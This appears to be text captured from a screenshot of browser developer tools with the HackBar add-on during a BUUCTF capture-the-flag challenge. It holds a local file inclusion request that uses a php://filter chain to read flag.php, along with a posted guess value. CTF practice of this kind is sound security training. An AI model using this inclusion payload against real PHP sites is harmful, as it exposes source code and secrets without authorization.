 查看器 网络 调试器 控制台 HackBar 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c4287f64-2035-49a5-934c-4ef8c09b33f7.node4.buuoj.cn:81/?file=php://filter/read=string.rot13|NewStar|/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
guess=1202031004